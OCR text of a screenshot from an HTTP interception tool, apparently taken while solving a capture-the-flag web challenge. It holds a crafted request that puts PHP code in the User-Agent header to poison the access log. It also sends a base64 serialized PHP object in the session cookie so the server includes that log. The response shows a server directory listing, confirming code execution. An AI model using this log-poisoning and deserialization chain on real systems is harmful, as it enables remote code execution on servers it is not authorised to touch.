 1 × 3 × +
Send Cancel < > Target: http://161.35.36.157:31939 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 161.35.36.157:31939
3 User-Agent: <?php system('ls'); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ%3d%3d
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
14 161.35.36.157 - 200 "GET /static/images/aircraft.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
15 161.35.36.157 - 200 "GET /static/images/ryan2.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
16 161.35.36.157 - 200 "GET /static/images/ryan5.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
17 161.35.36.157 - 200 "GET /static/images/ryan6.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
18 161.35.36.157 - 200 "GET /static/images/flask.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
19 161.35.36.157 - 200 "GET /static/images/twitter.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
20 161.35.36.157 - 200 "GET /static/images/youtube.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
21 161.35.36.157 - 200 "GET /static/images/bucket.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
22 161.35.36.157 - 200 "GET /static/images/ryan3.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
23 161.35.36.157 - 200 "GET /static/images/ryan4.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
24 161.35.36.157 - 200 "GET /static/images/ryan1.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
25 161.35.36.157 - 200 "GET /static/images/dart-frog.jpg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
26 161.35.36.157 - 200 "GET /static/images/favicon.ico HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
27 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
28 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
29 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
30 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
31 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
32 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
33 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
34 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
35 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
36 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "index.html
37 index.php
38 models
39 static
40 "
41
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6